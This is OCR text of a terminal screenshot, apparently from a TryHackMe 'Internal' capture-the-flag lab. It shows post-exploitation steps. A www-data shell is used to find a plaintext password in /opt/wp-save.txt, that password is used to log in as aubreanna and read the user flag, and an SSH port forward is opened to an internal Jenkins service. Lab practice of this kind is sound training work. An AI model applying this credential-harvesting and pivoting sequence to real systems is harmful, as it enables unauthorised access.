 Zellij (blossoming-mountain) Tab #1 Alt <[]> VERTICAL
leo@HACK: ~/SecLab/internal SCROLL: 0/1056
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.
old
www-data@internal:/$ ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.
old
www-data@internal:/$ cd /home
cd /home
www-data@internal:/home$ ls
ls
aubreanna
www-data@internal:/home$ cd aubreanna
cd aubreanna
bash: cd: aubreanna: Permission denied
www-data@internal:/home$ ls
ls
aubreanna
www-data@internal:/home$ cd /opt/
cd /opt/
www-data@internal:/opt$ ls
ls
containerd wp-save.txt
www-data@internal:/opt$ cat wp-save.txt
cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you ha
ve them and where they are.
aubreanna:bubb13guM!@#123
www-data@internal:/opt$
aubreanna@internal: ~ SCROLL: 0/198
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 3 19:56:19 2020 from 10.6.2.56
aubreanna@internal:~$ whoami
aubreanna
aubreanna@internal:~$ id
uid=1000(aubreanna) gid=1000(aubreanna) groups=1000(aubreanna),4(adm),24(cdr
om),30(dip),46(plugdev)
aubreanna@internal:~$ ls
jenkins.txt snap user.txt
aubreanna@internal:~$ cat user.txt
THM{int3rna1_fl4g_1}
aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080
aubreanna@internal:~$
aubreanna@internal: ~ SCROLL: 15/15
┌──(leo㉿HACK)-[~/SecLab/internal]
└─$ ssh -L 4567:172.17.0.2:8080 aubreanna@internal.thm
aubreanna@internal.thm's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Nov 23 10:51:31 UTC 2024
System load: 0.0 Processes: 117
Usage of /: 63.8% of 8.79GB Users logged in: 1
Memory usage: 35% IP address for eth0: 10.10.244.196
Swap usage: 0% IP address for docker0: 172.17.0.1
=> There is 1 zombie process.
Ctrl + <g> LOCK <p> PANE <t> TAB <n> RESIZE <h> MOVE <s> SEARCH <o> SESSION <q> QUIT